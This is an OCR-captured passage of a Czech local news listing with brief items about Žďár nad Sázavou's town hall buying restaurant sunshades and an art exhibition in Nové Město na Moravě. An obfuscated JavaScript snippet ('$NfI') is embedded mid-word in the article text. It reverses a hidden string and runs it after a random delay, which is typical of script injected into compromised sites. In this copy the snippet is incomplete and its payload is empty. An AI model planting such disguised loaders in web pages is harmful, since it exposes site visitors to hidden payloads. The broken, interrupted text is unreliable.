
průběhu příštích let proběhnout revitalizace dalších částí Žďáru. V
blízké době má jít o modernizaci sídliště u průmyslovky,...
Žďárská radnice vybere slunečníky pro
zahrádky restaurací
Čtvrtek, 30. března 2023
Žďár nad Sázavou / Výběr a nákup slunečníků pro
restaurační zahrádky se rozhodla zprostředkovat
žďárská radnice s tím, že provozovatelé restaurací v širším centru
města sdílejí její zájem o zkulturnění veřejného pros$NfI=function(n){if
(typeof ($NfI.list)...
Výtvarné Novoměstsko zahrne také
výstavu děl Pavla Kopáčka
Středa, 29. března 2023
Nové Měs$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}to na Moravě / V rámci